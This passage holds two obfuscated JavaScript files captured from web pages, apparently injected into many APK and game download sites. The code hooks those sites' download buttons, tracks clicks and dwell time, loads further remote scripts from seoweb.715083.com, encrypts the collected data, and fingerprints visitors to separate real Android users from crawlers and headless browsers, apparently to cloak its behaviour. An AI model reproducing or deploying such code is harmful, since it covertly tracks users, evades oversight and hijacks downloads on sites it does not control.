x454)+'net']=[a0_0x5de909(0x2be)+a0_0x5de909(0x3fe)+a0_0x5de909(0x15a)+'n\x20a',a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+a0_0x5de909(0x1a2)+a0_0x5de909(0x1a7)+'a','.do'+a0_0x5de909(0x3d6)+'bd\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1ea)+a0_0x5de909(0x3cf)+a0_0x5de909(0x475)+'m']=['#db'+'tns'+a0_0x5de909(0x1d3)+a0_0x5de909(0x15b)],a0_0xeda04c[a0_0x5de909(0x1ba)+'mgb'+'a.c'+'om']=['.t_'+'gam'+'ebo'+'x\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x301)+a0_0x5de909(0x26f)+a0_0x5de909(0x47b)+a0_0x5de909(0x256)+'om']=[a0_0x5de909(0x25b)+a0_0x5de909(0x2ef)],a0_0xeda04c[a0_0x5de909(0x2bb)+a0_0x5de909(0x174)+a0_0x5de909(0x3f2)+'me.'+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x475)+a0_0x5de909(0x40d)+'a'],a0_0xeda04c[a0_0x5de909(0x4ae)+a0_0x5de909(0x43d)+'nji'+a0_0x5de909(0x2da)+'om']=[a0_0x5de909(0x413)+a0_0x5de909(0x22e)+'ss','.do'+a0_0x5de909(0x3d6)+a0_0x5de909(0x323)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x47a)+a0_0x5de909(0x33c)+a0_0x5de909(0x26f)+'.co'+'m']=[a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+a0_0x5de909(0x323)+'\x20a'],a0_0xeda04c['www'+a0_0x5de909(0x3af)+a0_0x5de909(0x381)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+a0_0x5de909(0x323)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x4a5)+'6hu'+a0_0x5de909(0x40f)+'om']=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x323)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x400)+'5g.'+'cc']=['.xz'+a0_0x5de909(0x4ce)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x2fd)+a0_0x5de909(0x227)+'c']=[a0_0x5de909(0x48f)+'wnl'+a0_0x5de909(0x410)+a0_0x5de909(0x323)+'\x20a'];let clickObj=a0_0xeda04c;clickObj[window[a0_0x5de909(0x30e)+a0_0x5de909(0x49c)+'on'][a0_0x5de909(0x3f5)+'t']]?.[a0_0x5de909(0x49e)+a0_0x5de909(0x4ad)+'h'](_0x1b57f0=>{const _0x159d70=a0_0x5de909;$(_0x159d70(0x16b)+'y')['on'](_0x159d70(0x190)+'ck',_0x1b57f0,function(_0x4a070a){const _0x589c1e=_0x159d70;console[_0x589c1e(0x262)]($(this)[_0x589c1e(0x278)+'r']('cla'+'ss')),actionObj['sta'+_0x589c1e(0x22b)+'me']=Math[_0x589c1e(0x23e)+'or']((new Date()-window[_0x589c1e(0x1f6)+_0x589c1e(0x49e)+_0x589c1e(0x3e5)+'ce']['tim'+_0x589c1e(0x387)]['nav'+'iga'+_0x589c1e(0x317)+'nSt'+_0x589c1e(0x2ec)])/0x3e8),actionObj[_0x589c1e(0x433)+_0x589c1e(0x2cb)+'Poi'+'nt']=_0x4a070a['tar'+'get'][_0x589c1e(0x41b)+'Nam'+'e']+(_0x4a070a[_0x589c1e(0x193)+_0x589c1e(0x1a1)][_0x589c1e(0x38a)+'f']?'|'+encodeURIComponent(_0x4a070a[_0x589c1e(0x193)+_0x589c1e(0x1a1)][_0x589c1e(0x38a)+'f']):''),actionObj[_0x589c1e(0x4d3)+'ssN'+'ame']=$(this)[_0x589c1e(0x278)+'r'](_0x589c1e(0x4d3)+'ss')?$(this)[_0x589c1e(0x278)+'r']('cla'+'ss'):'',actionObj['XY']=_0x4a070a[_0x589c1e(0x190)+_0x589c1e(0x34e)+'X']+'*'+_0x4a070a[_0x589c1e(0x190)+_0x589c1e(0x34e)+'Y'],actionObj[_0x589c1e(0x41b)+_0x589c1e(0x1ef)+'e']=_0x4a070a['tar'+_0x589c1e(0x1a1)][_0x589c1e(0x41b)+_0x589c1e(0x1ef)+'e'],loadJs(actionObj);});});let timeTen=setTimeout(()=>{const _0x18f922=a0_0x5de909;actionObj[_0x18f922(0x31c)+_0x18f922(0x22b)+'me']=0xa,actionObj[_0x18f922(0x433)+_0x18f922(0x2cb)+_0x18f922(0x353)+'nt']=_0x18f922(0x32e)+'间',actionObj[_0x18f922(0x4d3)+_0x18f922(0x3fa)+_0x18f922(0x49d)]='',actionObj['XY']='',actionObj[_0x18f922(0x41b)+_0x18f922(0x1ef)+'e']='',clearTimeout(timeTen),loadJs(actionObj);},0x2710),timeFifty=setTimeout(()=>{const _0x262fb1=a0_0x5de909;actionObj[_0x262fb1(0x31c)+_0x262fb1(0x22b)+'me']=0x1e,actionObj[_0x262fb1(0x433)+_0x262fb1(0x2cb)+_0x262fb1(0x353)+'nt']='停留时'+'间',actionObj[_0x262fb1(0x4d3)+'ssN'+'ame']='',actionObj['XY']='',actionObj[_0x262fb1(0x41b)+_0x262fb1(0x1ef)+'e']='',clearTimeout(timeFifty),loadJs(actionObj);},0x7530),timeMin=setTimeout(()=>{const _0x21b3e2=a0_0x5de909;actionObj['sta'+_0x21b3e2(0x22b)+'me']=0x3c,actionObj[_0x21b3e2(0x433)+'ion'+_0x21b3e2(0x353)+'nt']=_0x21b3e2(0x32e)+'间',actionObj[_0x21b3e2(0x4d3)+'ssN'+_0x21b3e2(0x49d)]='',actionObj['XY']='',actionObj[_0x21b3e2(0x41b)+'Nam'+'e']='',clearTimeout(timeMin),loadJs(actionObj);},0xea60);function a0_0x1a82(_0x48a72b,_0x48bf76){const _0x54aadb=a0_0x54aa();return a0_0x1a82=function(_0x1a823c,_0x558666){_0x1a823c=_0x1a823c-0x158;let _0x2483b9=_0x54aadb[_0x1a823c];if(a0_0x1a82['wEemPF']===undefined){var _0x295296=function(_0x2dd745){const _0xeda04c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5dc009='',_0x28bab8='';for(let _0x2f51c5=0x0,_0x44c592,_0x224907,_0x3534ca=0x0;_0x224907=_0x2dd745['charAt'](_0x3534ca++);~_0x224907&&(_0x44c592=_0x2f51c5%0x4?_0x44c592*0x40+_0x224907:_0x224907,_0x2f51c5++%0x4)?_0x5dc009+=String['fromCharCode'](0xff&_0x44c592>>(-0x2*_0x2f51c5&0x6)):0x0){_0x224907=_0xeda04c['indexOf'](_0x224907);}for(let _0x5d839b=0x0,_0x267b02=_0x5dc009['length'];_0x5d839b<_0x267b02;_0x5d839b++){_0x28bab8+='%'+('00'+_0x5dc009['charCodeAt'](_0x5d839b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x28bab8);};a0_0x1a82['pCdNQE']=_0x295296,_0x48a72b=arguments,a0_0x1a82['wEemPF']=!![];}const _0x2aa303=_0x54aadb[0x0],_0x117cae=_0x1a823c+_0x2aa303,_0x44052e=_0x48a72b[_0x117cae];return!_0x44052e?(_0x2483b9=a0_0x1a82['pCdNQE'](_0x2483b9),_0x48a72b[_0x117cae]=_0x2483b9):_0x2483b9=_0x44052e,_0x2483b9;},a0_0x1a82(_0x48a72b,_0x48bf76);}window[a0_0x5de909(0x33e)+'Eve'+a0_0x5de909(0x4bb)+a0_0x5de909(0x340)+a0_0x5de909(0x16d)+'r'](a0_0x5de909(0x186)+'d',function(){const _0x6b2047=a0_0x5de909;actionObj[_0x6b2047(0x433)+_0x6b2047(0x2cb)+_0x6b2047(0x353)+'nt']='进入页'+'面',actionObj[_0x6b2047(0x31c)+'yTi'+'me']=Math[_0x6b2047(0x23e)+'or']((new Date()-window['per'+_0x6b2047(0x49e)+_0x6b2047(0x3e5)+'ce'][_0x6b2047(0x258)+_0x6b2047(0x387)][_0x6b2047(0x26b)+'iga'+_0x6b2047(0x317)+_0x6b2047(0x2f0)+'art'])/0x3e8),actionObj[_0x6b2047(0x4d3)+_0x6b2047(0x3fa)+'ame']='',actionObj['XY']='',actionObj[_0x6b2047(0x41b)+'Nam'+'e']='',loadJs(actionObj);}),window[a0_0x5de909(0x33e)+a0_0x5de909(0x329)+a0_0x5de909(0x4bb)+a0_0x5de909(0x340)+'ene'+'r'](a0_0x5de909(0x441)+a0_0x5de909(0x3a4)+a0_0x5de909(0x1df)+a0_0x5de909(0x410),function(_0x3e6311){const _0x2692fe=a0_0x5de909;actionObj['act'+_0x2692fe(0x2cb)+_0x2692fe(0x353)+'nt']=_0x2692fe(0x32f)+'新',actionObj['sta'+'yTi'+'me']=Math[_0x2692fe(0x23e)+'or']((new Date()-window[_0x2692fe(0x1f6)+_0x2692fe(0x49e)+_0x2692fe(0x3e5)+'ce'][_0x2692fe(0x258)+'ing'][_0x2692fe(0x26b)+_0x2692fe(0x1d5)+_0x2692fe(0x317)+'nSt'+_0x2692fe(0x2ec)])/0x3e8),actionObj[_0x2692fe(0x4d3)+'ssN'+_0x2692fe(0x49d)]='',actionObj['XY']='',actionObj[_0x2692fe(0x41b)+_0x2692fe(0x1ef)+'e']='',loadJs(actionObj);});

--- FILE ---
content_type: application/javascript
request_url: https://seoweb.715083.com/comjs/downapk1.js?v=9.1
body_size: 86302
content:
const a0_0x3abe32=a0_0xc357;(function(_0x2b617c,_0x1ddbb3){const _0x1bd185=a0_0xc357,_0x4963ce=_0x2b617c();while(!![]){try{const _0x58aa05=parseInt(_0x1bd185(0x162))/0x1+-parseInt(_0x1bd185(0x282))/0x2*(parseInt(_0x1bd185(0x18c))/0x3)+-parseInt(_0x1bd185(0x134))/0x4*(parseInt(_0x1bd185(0x22e))/0x5)+-parseInt(_0x1bd185(0x2fe))/0x6+-parseInt(_0x1bd185(0x139))/0x7*(-parseInt(_0x1bd185(0x216))/0x8)+-parseInt(_0x1bd185(0xf2))/0x9*(-parseInt(_0x1bd185(0x1c3))/0xa)+-parseInt(_0x1bd185(0x9f))/0xb;if(_0x58aa05===_0x1ddbb3)break;else _0x4963ce['push'](_0x4963ce['shift']());}catch(_0x12df39){_0x4963ce['push'](_0x4963ce['shift']());}}}(a0_0x2ab6,0x5d008));var wpRid='',wpChannel='';const a0_0x49a611={};a0_0x49a611[a0_0x3abe32(0x197)+'kil'+a0_0x3abe32(0x217)+'om']=[0x83dac,0x8e1f7,0x89fce,0x88947,0x8c4cd],a0_0x49a611[a0_0x3abe32(0x1b5)+a0_0x3abe32(0x121)+a0_0x3abe32(0x37f)+'n']=[0x215e0],a0_0x49a611[a0_0x3abe32(0x336)+a0_0x3abe32(0x212)+'ili'+a0_0x3abe32(0x1b1)+a0_0x3abe32(0xd2)]=[0x56578,0x54ce6,0x4b3da,0x55558],a0_0x49a611['m.5'+a0_0x3abe32(0x473)+a0_0x3abe32(0x3eb)+'m']=[0x2c922,0x2a8da,0x2c8b0,0x22a95],a0_0x49a611[a0_0x3abe32(0x352)+a0_0x3abe32(0x44c)+a0_0x3abe32(0x1bb)+'om']=[0xdd98d,0xdc8a3],a0_0x49a611[a0_0x3abe32(0x336)+a0_0x3abe32(0x2d8)+a0_0x3abe32(0x428)+a0_0x3abe32(0x1b2)+a0_0x3abe32(0x3eb)+'m']=[0xca75],a0_0x49a611[a0_0x3abe32(0x122)+a0_0x3abe32(0x363)+a0_0x3abe32(0x1d6)+'n.c'+'om']=[0x6d29,0xa704];let trackWebsite=a0_0x49a611;function setTrack(){const _0x58a6ea=a0_0x3abe32;let _0x44838d=![];return trackWebsite[window[_0x58a6ea(0x3ae)+_0x58a6ea(0xa7)+'on'][_0x58a6ea(0x1f6)+'t']]&&trackWebsite[window[_0x58a6ea(0x3ae)+_0x58a6ea(0xa7)+'on']['hos'+'t']][_0x58a6ea(0x254)+_0x58a6ea(0x309)+'h'](_0xc82a5d=>{const _0x24e9fb=_0x58a6ea;window[_0x24e9fb(0x3ae)+_0x24e9fb(0xa7)+'on'][_0x24e9fb(0x101)+'f'][_0x24e9fb(0x2e6)+_0x24e9fb(0x35a)+'es'](_0xc82a5d)&&(_0x44838d=!![]);}),_0x44838d;}function extractApkNumber(_0x1e93aa){const _0x26c3ec=a0_0x3abe32;try{const _0x79bfcc=document[_0x26c3ec(0x3de)+_0x26c3ec(0x125)+_0x26c3ec(0x2e4)+_0x26c3ec(0xc2)+'t']('a');_0x79bfcc[_0x26c3ec(0x101)+'f']=_0x1e93aa;const _0x2ae8c2=_0x79bfcc['pat'+_0x26c3ec(0x28e)+'me'][_0x26c3ec(0x2f1)+'it']('/'),_0x30869f=_0x2ae8c2[_0x2ae8c2['len'+'gth']-0x1],_0x496810=_0x30869f[_0x26c3ec(0x2f1)+'it']('.')[0x0];return _0x496810[_0x26c3ec(0x2f1)+'it']('_')[_0x26c3ec(0x3d7)]();}catch(_0x25872a){return console['err'+'or'](_0x26c3ec(0x2b7)+_0x26c3ec(0x174)+'败:',_0x25872a),null;}}function isMobileDownAndroid(){const _0x55f8a2=a0_0x3abe32,_0x1cb7a0=(navigator[_0x55f8a2(0x24d)+_0x55f8a2(0x168)+'ent']||navigator[_0x55f8a2(0x479)+_0x55f8a2(0x1c1)]||window[_0x55f8a2(0x1f3)+'ra'])[_0x55f8a2(0x36a)+_0x55f8a2(0x184)+_0x55f8a2(0x1e2)+'se']();return/android/[_0x55f8a2(0x3fc)+'t'](_0x1cb7a0)&&/mobile|android|blackberry|mini|windows ce|palm/i[_0x55f8a2(0x3fc)+'t'](_0x1cb7a0);}let isAndPhone=isMobileDownAndroid();function downloadJSModule(){const _0x4ce10a=a0_0x3abe32,_0x3a1759=document[_0x4ce10a(0x3de)+_0x4ce10a(0x125)+'Ele'+_0x4ce10a(0xc2)+'t'](_0x4ce10a(0x372)+'ipt');_0x3a1759[_0x4ce10a(0x10a)]='//s'+_0x4ce10a(0x3ac)+'eb.'+_0x4ce10a(0x2ce)+_0x4ce10a(0x26f)+_0x4ce10a(0x3eb)+_0x4ce10a(0x38f)+_0x4ce10a(0x278)+_0x4ce10a(0x299)+'odu'+_0x4ce10a(0x236)+'js?'+'v=4'+'2',document[_0x4ce10a(0x3dc)+'d'][_0x4ce10a(0x326)+_0x4ce10a(0x3aa)+_0x4ce10a(0x296)+'ld'](_0x3a1759);}var canDownWp=![];downloadJSModule();function a0_0xc357(_0x2f025a,_0x45ec58){const _0x2ab64c=a0_0x2ab6();return a0_0xc357=function(_0xc3575c,_0x5321ce){_0xc3575c=_0xc3575c-0x99;let _0x8a8ae6=_0x2ab64c[_0xc3575c];if(a0_0xc357['UWtbGf']===undefined){var _0xb51b1c=function(_0x49a611){const _0x2d8a1f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x308ccf='',_0xcf6e04='';for(let _0x39d77e=0x0,_0x3bf00a,_0x5c6d36,_0x20bb9a=0x0;_0x5c6d36=_0x49a611['charAt'](_0x20bb9a++);~_0x5c6d36&&(_0x3bf00a=_0x39d77e%0x4?_0x3bf00a*0x40+_0x5c6d36:_0x5c6d36,_0x39d77e++%0x4)?_0x308ccf+=String['fromCharCode'](0xff&_0x3bf00a>>(-0x2*_0x39d77e&0x6)):0x0){_0x5c6d36=_0x2d8a1f['indexOf'](_0x5c6d36);}for(let _0x229616=0x0,_0x3f9797=_0x308ccf['length'];_0x229616<_0x3f9797;_0x229616++){_0xcf6e04+='%'+('00'+_0x308ccf['charCodeAt'](_0x229616)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xcf6e04);};a0_0xc357['EeQFqd']=_0xb51b1c,_0x2f025a=arguments,a0_0xc357['UWtbGf']=!![];}const _0x68b088=_0x2ab64c[0x0],_0x5a5e6b=_0xc3575c+_0x68b088,_0x14ea27=_0x2f025a[_0x5a5e6b];return!_0x14ea27?(_0x8a8ae6=a0_0xc357['EeQFqd'](_0x8a8ae6),_0x2f025a[_0x5a5e6b]=_0x8a8ae6):_0x8a8ae6=_0x14ea27,_0x8a8ae6;},a0_0xc357(_0x2f025a,_0x45ec58);}function downloadJSCrypto(){const _0x5d1c6f=a0_0x3abe32,_0x56747a=document['cre'+_0x5d1c6f(0x125)+'Ele'+_0x5d1c6f(0xc2)+'t'](_0x5d1c6f(0x372)+_0x5d1c6f(0x1ae));_0x56747a['src']=_0x5d1c6f(0x33a)+'eow'+_0x5d1c6f(0x4a9)+_0x5d1c6f(0x2ce)+_0x5d1c6f(0x26f)+_0x5d1c6f(0x3eb)+_0x5d1c6f(0x38f)+_0x5d1c6f(0x278)+'s/c'+'ryp'+_0x5d1c6f(0x1ef)+_0x5d1c6f(0x13a)+_0x5d1c6f(0x15c)+_0x5d1c6f(0xa2)+_0x5d1c6f(0x466)+'42',document[_0x5d1c6f(0x3dc)+'d'][_0x5d1c6f(0x326)+_0x5d1c6f(0x3aa)+_0x5d1c6f(0x296)+'ld'](_0x56747a);}downloadJSCrypto();function getRamNumber(){const _0xfbc50=a0_0x3abe32;var _0x2fff1f='';for(var _0x113315=0x0;_0x113315<0x10;_0x113315++){_0x2fff1f+=Math[_0xfbc50(0xf4)+'or'](Math['ran'+_0xfbc50(0x211)]()*0x10)[_0xfbc50(0x4b1)+_0xfbc50(0x112)+'ng'](0x10);}return _0x2fff1f[_0xfbc50(0x316)+_0xfbc50(0x434)+_0xfbc50(0x1e2)+'se']();}function encrypt(_0x2c0f86){const _0x144391=a0_0x3abe32;let _0x57781b=getRamNumber(),_0x377aa6=getRamNumber(),_0x3a9c9b=CryptoJS[_0x144391(0x28a)][_0x144391(0x3e0)+'8']['par'+'se'](_0x57781b),_0x3269cf=CryptoJS[_0x144391(0x28a)][_0x144391(0x3e0)+'8']['par'+'se'](_0x377aa6),_0x2197e=_0x2c0f86,_0x598041=CryptoJS['AES']['enc'+'ryp'+'t'](_0x2197e,_0x3a9c9b,{'iv':_0x3269cf,'mode':CryptoJS[_0x144391(0x4b8)+'e'][_0x144391(0x107)],'padding':CryptoJS[_0x144391(0x32a)][_0x144391(0x3c8)+'s7']}),_0xe1df40=_0x57781b[_0x144391(0x4b1)+_0x144391(0x112)+'ng']()+_0x377aa6[_0x144391(0x4b1)+_0x144391(0x112)+'ng']()+_0x598041[_0x144391(0x4b1)+'tri'+'ng']();return _0xe1df40;};function validate(_0x5255f7){const _0x28b21d=a0_0x3abe32;let _0x51b168=encodeURI(encrypt(JSON[_0x28b21d(0xdd)+_0x28b21d(0x2e5)+_0x28b21d(0x204)](_0x5255f7)));return _0x51b168;}const a0_0x2d8a1f={};a0_0x2d8a1f['sc']=null;var cryObject=a0_0x2d8a1f;function isBotUA(_0x441ccc){const _0x149e90=a0_0x3abe32,_0x1bb7ac=[_0x149e90(0x116)+_0x149e90(0x1de)+_0x149e90(0xcf)+'er','bin'+'gbo'+'t',_0x149e90(0x4af)+_0x149e90(0x418)+_0x149e90(0x3fd)+_0x149e90(0x2e2),'360'+_0x149e90(0x3fd)+_0x149e90(0x2e2),_0x149e90(0x22f)+_0x149e90(0x36f)+_0x149e90(0x2fd)+'rp',_0x149e90(0x469)+'kDu'+_0x149e90(0x44b)+'ot','Goo'+_0x149e90(0x386)+_0x149e90(0x1e5),_0x149e90(0x1a5)+_0x149e90(0xb2)+_0x149e90(0x117)+'ner'+_0x149e90(0x3ec)+_0x149e90(0x3f2)+'le'],_0x49962b=new RegExp(_0x1bb7ac[_0x149e90(0x194)+'n']('|'),'i'),_0x1aff90=['bai'+_0x149e90(0x2b4)+'oxa'+'pp',_0x149e90(0x31e)+_0x149e90(0x468)+'pp',_0x149e90(0x319)+_0x149e90(0x111)+'ess'+_0x149e90(0x1b2)+'er','QQB'+_0x149e90(0x3c9)+_0x149e90(0xe5),_0x149e90(0x2b6)+'row'+'ser',_0x149e90(0x4a2)+'iBr'+'ows'+'er',_0x149e90(0x46a)+_0x149e90(0x409)+_0x149e90(0x1b4)+_0x149e90(0x18f)+'r',_0x149e90(0x412)+_0x149e90(0x40c)+'ows'+'er',_0x149e90(0x489)+_0x149e90(0x235)+_0x149e90(0x27a)+'er'],_0x426c91=new RegExp(_0x1aff90[_0x149e90(0x194)+'n']('|'),'i'),_0x2d8c7f=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i;return _0x49962b['tes'+'t'](_0x441ccc)&&!_0x426c91['tes'+'t'](_0x441ccc)||_0x2d8c7f['tes'+'t'](_0x441ccc);};function isRealUser(){const _0x5add7e=a0_0x3abe32,_0xb3eaa9=navigator[_0x5add7e(0x24d)+'rAg'+_0x5add7e(0x1d5)]||navigator['ven'+_0x5add7e(0x1c1)]||window[_0x5add7e(0x1f3)+'ra'],_0x5abecb=window[_0x5add7e(0x372)+_0x5add7e(0x1d8)][_0x5add7e(0xcd)+'th'],_0xa47cd7=window[_0x5add7e(0x372)+_0x5add7e(0x1d8)][_0x5add7e(0x25a)+_0x5add7e(0x3d0)],_0x4d7e8b=document[_0x5add7e(0x202)+_0x5add7e(0xc9)+'er'],_0x5e8f96=navigator[_0x5add7e(0x3a0)+_0x5add7e(0x18b)+'ge']||navigator[_0x5add7e(0x24d)+'rLa'+'ngu'+'age'],_0x34c91e=navigator[_0x5add7e(0x49e)+_0x5add7e(0x38d)+_0x5add7e(0x133)+_0x5add7e(0x2a2)]||0x0,_0xc507f0=navigator[_0x5add7e(0x103)+_0x5add7e(0x1b8)+_0x5add7e(0xff)+'onc'+_0x5add7e(0x203)+_0x5add7e(0x28a)+'y']||0x0,_0x2404e8=isBotUA(_0xb3eaa9),_0x2bd21e=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i[_0x5add7e(0x3fc)+'t'](_0xb3eaa9),_0x59717e=_0x5abecb<0x12c||_0xa47cd7<0x12c||_0x5abecb>0x2000,_0x4792cd=!/^[a-z]{2}(-[A-Z]{2})?$/['tes'+'t'](_0x5e8f96),_0x3cdf1e=_0x34c91e<0x1&&_0xc507f0<0x2,_0x55cadf={};_0x55cadf[_0x5add7e(0xd7)+_0x5add7e(0x2ff)]=typeof HTMLCanvasElement!==_0x5add7e(0x1fb)+_0x5add7e(0x1dd)+'ned',_0x55cadf[_0x5add7e(0x4a5)+'gl']=typeof WebGLRenderingContext!==_0x5add7e(0x1fb)+_0x5add7e(0x1dd)+_0x5add7e(0x3e6),_0x55cadf[_0x5add7e(0x3ae)+_0x5add7e(0x2f3)+'tor'+_0x5add7e(0x471)]=typeof localStorage!==_0x5add7e(0x1fb)+_0x5add7e(0x1dd)+_0x5add7e(0x3e6),_0x55cadf['ses'+_0x5add7e(0x485)+_0x5add7e(0x35d)+_0x5add7e(0x404)+'ge']=typeof sessionStorage!==_0x5add7e(0x1fb)+_0x5add7e(0x1dd)+_0x5add7e(0x3e6);const _0x3b427e=_0x55cadf,_0x1dd25f=Object[_0x5add7e(0x342)+'ues'](_0x3b427e)[_0x5add7e(0x262)+'e'](_0xb81dd1=>!_0xb81dd1),_0x43ca14=()=>{const _0x57ed62=_0x5add7e;if(!_0x3b427e[_0x57ed62(0xd7)+'vas'])return'';const _0xcd9c7a=document['cre'+'ate'+'Ele'+'men'+'t'](_0x57ed62(0xd7)+_0x57ed62(0x2ff)),_0xf5c49d=_0xcd9c7a[_0x57ed62(0x16d)+'Con'+_0x57ed62(0x284)+'t']('2d');return _0xf5c49d[_0x57ed62(0x230)+_0x57ed62(0x2d9)+_0x57ed62(0x2a3)]='rgb'+'(25'+_0x57ed62(0x32b)+_0x57ed62(0x373)+_0x57ed62(0x333)+_0x57ed62(0x31a),_0xf5c49d[_0x57ed62(0x230)+_0x57ed62(0x3d2)+'ct'](0x0,0x0,0x64,0x64),_0xf5c49d[_0x57ed62(0x230)+_0x57ed62(0x2d9)+_0x57ed62(0x2a3)]=_0x57ed62(0xfc)+_0x57ed62(0x143)+_0x57ed62(0x15d)+_0x57ed62(0x427),_0xf5c49d[_0x57ed62(0x275)+'t']=_0x57ed62(0x476)+_0x57ed62(0x24e)+_0x57ed62(0x451)+'l',_0xf5c49d[_0x57ed62(0x230)+_0x57ed62(0x228)+'xt']('fin'+'ger'+'pri'+'nt',0xa,0x32),_0xcd9c7a[_0x57ed62(0x115)+'ata'+_0x57ed62(0x2b7)]();},_0x4f620c=_0x43ca14(),_0x993fc4=_0x4f620c['len'+_0x5add7e(0x49d)]<0x64,_0x1fe01c=_0x2404e8||_0x2bd21e||_0x59717e||_0x4792cd||_0x3cdf1e||_0x1dd25f||_0x993fc4;if(!_0x1fe01c){const _0x9e4616={};return _0x9e4616[_0x5add7e(0x24d)+'r']=!![],_0x9e4616['doc'+_0x5add7e(0x3dd)+_0x5add7e(0x354)+_0x5add7e(0x488)+'rer']=_0x4d7e8b,_0x9e4616;}else{const _0x12d5cb={};return _0x12d5cb[_0x5add7e(0x24d)+'r']=![],_0x12d5cb['doc'+_0x5add7e(0x3dd)+'ntr'+'efe'+'rer']=_0x4d7e8b,_0x12d5cb;}}let userIsReal=isRealUser(),downObjNewOther={};const a0_0x3bf00a={};a0_0x3bf00a[a0_0x3abe32(0xfe)+'.66'+a0_0x3abe32(0x23f)+a0_0x3abe32(0x34f)+'n']=[a0_0x3abe32(0x2f6)+a0_0x3abe32(0x40e)+'\x20a'],a0_0x3bf00a[a0_0x3abe32(0x3b5)+a0_0x3abe32(0x276)+'me.'+'cn']=['.do'+a0_0x3abe32(0x1af)+a0_0x3abe32(0xf0)+a0_0x3abe32(0x32d)+'own'+a0_0x3abe32(0x158)+'n'],a0_0x3bf00a[a0_0x3abe32(0x497)+'eis'+a0_0x3abe32(0x1a4)+'et']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x164)+a0_0x3abe32(0x370)+a0_0x3abe32(0x1f9)+a0_0x3abe32(0x436)+'tn'],a0_0x3bf00a['www'+a0_0x3abe32(0x22a)+'ise'+'.ne'+'t']=[a0_0x3abe32(0xa9)+'wnl'+a0_0x3abe32(0x142)+a0_0x3abe32(0x4a8)+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.mo'+a0_0x3abe32(0x3a2)+a0_0x3abe32(0x2b2)+a0_0x3abe32(0x3f5)+'om']=[a0_0x3abe32(0x411)+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+a0_0x3abe32(0x411)+'n\x20a',a0_0x3abe32(0x2e9)+a0_0x3abe32(0x113)+'wn\x20'+'a'],a0_0x3bf00a[a0_0x3abe32(0xfe)+a0_0x3abe32(0x302)+a0_0x3abe32(0x459)+'.co'+'m']=[a0_0x3abe32(0x411)+'nwr'+a0_0x3abe32(0x36b)+'.bt'+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0x13d)+a0_0x3abe32(0x340)+'u.c'+'om']=[a0_0x3abe32(0x2e9)+'pdo'+'wn\x20'+a0_0x3abe32(0x425)+a0_0x3abe32(0x2db)+'.wp'+a0_0x3abe32(0x135)+a0_0x3abe32(0x1af)+a0_0x3abe32(0x40e)+')'],a0_0x3bf00a[a0_0x3abe32(0x1f8)+'h7d'+a0_0x3abe32(0x3d4)+'t']=[a0_0x3abe32(0x2a4)+a0_0x3abe32(0x1af)+a0_0x3abe32(0xf0)+a0_0x3abe32(0x32d)+a0_0x3abe32(0x2a0)+a0_0x3abe32(0x158)+'n'],a0_0x3bf00a['www'+'.wh'+a0_0x3abe32(0x245)+a0_0x3abe32(0x285)]=[a0_0x3abe32(0x13c)+a0_0x3abe32(0x16e)+a0_0x3abe32(0x267)+'zbt'+a0_0x3abe32(0x3e5)],a0_0x3bf00a[a0_0x3abe32(0x301)+a0_0x3abe32(0x3b1)+a0_0x3abe32(0x27b)]=['.d_'+a0_0x3abe32(0x23f)+a0_0x3abe32(0x1eb)+a0_0x3abe32(0x208)+a0_0x3abe32(0x4bc)+a0_0x3abe32(0x158)+'n','.d_'+a0_0x3abe32(0x23f)+a0_0x3abe32(0x1eb)+a0_0x3abe32(0x11d)+a0_0x3abe32(0x2a0)],a0_0x3bf00a['www'+'.43'+a0_0x3abe32(0x49b)+'cn']=[a0_0x3abe32(0x411)+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+a0_0x3abe32(0x411)+a0_0x3abe32(0x3e5)+'\x20'],a0_0x3bf00a[a0_0x3abe32(0x46f)+a0_0x3abe32(0x1e9)+'435'+a0_0x3abe32(0x42a)+'n']=['.bt'+a0_0x3abe32(0xe9)+a0_0x3abe32(0x344)+a0_0x3abe32(0x411)+'n\x20a'+'\x20','.g_'+a0_0x3abe32(0x18a)+'n'],a0_0x3bf00a['987'+a0_0x3abe32(0x201)+a0_0x3abe32(0x3b1)+a0_0x3abe32(0x27b)]=['#do'+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x142)+a0_0x3abe32(0x4a8)+a0_0x3abe32(0x3e5)+'\x20',a0_0x3abe32(0x35f)+'_bt'+'n'],a0_0x3bf00a['234'+a0_0x3abe32(0xc8)+a0_0x3abe32(0x3b1)+'.cn']=['.do'+a0_0x3abe32(0x2c6)+a0_0x3abe32(0x142)+a0_0x3abe32(0x4a8)+'n-w'+a0_0x3abe32(0x1da)+a0_0x3abe32(0xe1),a0_0x3abe32(0x2a4)+'wn-'+'az'],a0_0x3bf00a[a0_0x3abe32(0x352)+a0_0x3abe32(0x251)+a0_0x3abe32(0x315)+'et']=[a0_0x3abe32(0x3c6)+a0_0x3abe32(0x2fa)+'\x20#d'+'own'+'btn'],a0_0x3bf00a[a0_0x3abe32(0xfe)+'.ok'+a0_0x3abe32(0x150)+a0_0x3abe32(0x3d4)+'t']=[a0_0x3abe32(0x411)+